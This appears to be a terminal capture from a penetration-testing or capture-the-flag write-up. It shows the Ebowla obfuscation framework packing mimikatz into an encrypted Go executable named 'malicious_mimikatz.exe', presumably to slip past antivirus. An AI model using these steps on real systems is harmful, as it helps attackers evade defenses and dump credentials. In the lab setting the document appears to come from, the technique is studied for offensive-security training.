 192.168.1.15 10.10.14.84 10.129.97.111 - Blue
❯ ls
encryption build_x64_go.sh ebowla.py LICENSE.md
MemoryModule build_x86_go.sh Eko_2016_Morrow_Pitts_Master.pdf mimikatz.exe
output cleanup.py formats.md README.md
templates cleanup.pyc genetic.config
build_python.sh documentation.md Infiltrate_2016_Morrow_Pitts_Genetic_Malware.pdf
❯ ls -l ./output
.rw-rw-r-- al3j0 al3j0 2.3 MB Tue Feb 25 13:52:16 2025 go_symmetric_mimikatz.exe.go
❯ ./build_x64_go.sh -h
Usage: ./build_x64_go.sh go_x64_script.go output.exe [Optional argument: --hidden]
❯ ./build_x64_go.sh ./output/go_symmetric_mimikatz.exe.go malicious_mimikatz.exe
[*] Copy Files to tmp for building
[*] Building...
[*] Building complete
[*] Copy malicious_mimikatz.exe to output
[*] Cleaning up
[*] Done
❯ ls -l ./output
.rw-rw-r-- al3j0 al3j0 2.3 MB Tue Feb 25 13:52:16 2025 go_symmetric_mimikatz.exe.go
.rwxrwxr-x al3j0 al3j0 6.2 MB Tue Feb 25 13:54:46 2025 malicious_mimikatz.exe
DEF CON
DEF CON